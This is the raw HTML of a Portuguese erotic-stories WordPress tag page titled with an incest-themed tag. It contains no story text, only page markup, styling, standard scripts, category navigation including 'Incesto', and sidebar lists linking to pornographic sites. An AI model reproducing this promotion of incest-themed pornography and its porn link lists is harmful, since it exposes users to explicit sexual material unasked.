

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langalist.com/tag/gozei-com-minha-irma/
body_size: 12168
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://langalist.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Gozei com minha irmã - Contos Eroticos</title>
	<link rel="canonical" href="https://langalist.com/tag/gozei-com-minha-irma/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Gozei com minha irmã - Contos Eroticos" />
	<meta property="og:url" content="https://langalist.com/tag/gozei-com-minha-irma/" />
	<meta property="og:site_name" content="Contos Eróticos Porno" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://langalist.com/tag/gozei-com-minha-irma/","url":"https://langalist.com/tag/gozei-com-minha-irma/","name":"Arquivos Gozei com minha irmã - Contos Eroticos","isPartOf":{"@id":"https://langalist.com/#website"},"breadcrumb":{"@id":"https://langalist.com/tag/gozei-com-minha-irma/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://langalist.com/tag/gozei-com-minha-irma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://langalist.com/"},{"@type":"ListItem","position":2,"name":"Gozei com minha irmã"}]},{"@type":"WebSite","@id":"https://langalist.com/#website","url":"https://langalist.com/","name":"Contos Eróticos Porno","description":"Os Melhores contos eróticos da internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://langalist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://langalist.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://langalist.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' type='text/css' media='all' />
<link rel='stylesheet' id='schema-lite-style-css' href='https://langalist.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://langalist.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Resposta incorreta."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "2eb0651109"; var ajax_url = "https:\/\/langalist.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://langalist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://langalist.com/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langalist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-180x180.png" />
<meta name="msapplication-TileImage" content="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-270x270.png" />
</head>

<body class="archive tag tag-gozei-com-minha-irma tag-42 wp-embed-responsive wp-theme-schema-lite boxed cslayout hfeed" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://langalist.com">Contos Eróticos Porno</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-categorias" class="menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://langalist.com/corno/">Corno</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://langalist.com/grupal/">Grupal</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://langalist.com/incesto/">Incesto</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://langalist.com/lesbicas/">Lésbicas</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://langalist.com/putaria/">Putaria</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://langalist.com/safadas/">Safadas</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://langalist.com/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="https://form.jotform.com/232105788472662">Contato</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="home-page clear">
	<div id="content" class="article">
					<h1 class="postsby">
				<span>Tag: <span>Gozei com minha irmã</span></span>
			</h1>
				</div>
	
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://langalist.com/anal/">Anal</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://langalist.com/corno/">Corno</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://langalist.com/fetiche/">Fetiche</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://langalist.com/grupal/">Grupal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://langalist.com/incesto/">Incesto</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://langalist.com/lesbicas/">Lésbicas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://langalist.com/outros/">Outros</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://langalist.com/putaria/">Putaria</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://langalist.com/safadas/">Safadas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://langalist.com/traicoes/">Traições</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Parceiros</h3>			<div class="textwidget"><ul>
<li><a href="https://www.meuscontoseroticos.eco.br/" target="_blank" rel="noopener">Contos Eróticos</a></li>
<li><a href="https://gruposputaria.blog/" target="_blank" rel="noopener">Grupo de Putaria Whatsapp</a></li>
<li><a href="https://www.pornotubevideos.net/" target="_blank" rel="noopener">Porno Tube</a></li>
<li><a href="https://toplinksitez.info/" target="_blank" rel="noopener">Videos Porno</a></li>
<li><a href="https://porno69.blog.br/" target="_blank" rel="noopener">Porno 69</a></li>
<li><a href="https://relatoserotico.net/" target="_blank" rel="noopener">Relatos Eróticos</a></li>
</ul>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Amigos</h3>			<div class="textwidget"><b>
<ul>
<li><a href="https://www.contoseroticos.info" target="_blank"><span>Conto Erotico</span></a></li>
<li><a href="http://www.coroas.flog.br" target="_blank"><span>Coroas Xvideos</span></a></li>
<li><a href="https://www.xvporno.com.br/" target="_blank"><span>XV Porno</span></a></li>
<li><a href="https://travestis.app" target="_blank"><span>Contos de Travestis</span></a></li>
<li><a href="https://contosgays.net/" target="_blank"><span>Sexo Gay</span></a></li>
<li><a href="https://xcontoseroticos.com" target="_blank"><span>Contos Porno</span></a></li>
<li><a href="https://redtub.eco.br/" target="_blank"><span>Red Tube</span></a></li>
<li><a href="https://contoseroticos.blog.br/" target="_blank"><span>Contos Adultos</span></a></li>
</ul>
</b></div>
		</div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div>			</div>
		</div><!--sidebars-->
	</aside>
	</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://langalist.com/" title="Os Melhores contos eróticos da internet">Contos Eróticos Porno</a> Copyright &copy; 2026.</span>
					<div class="top">
												<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
<script type="speculationrules">
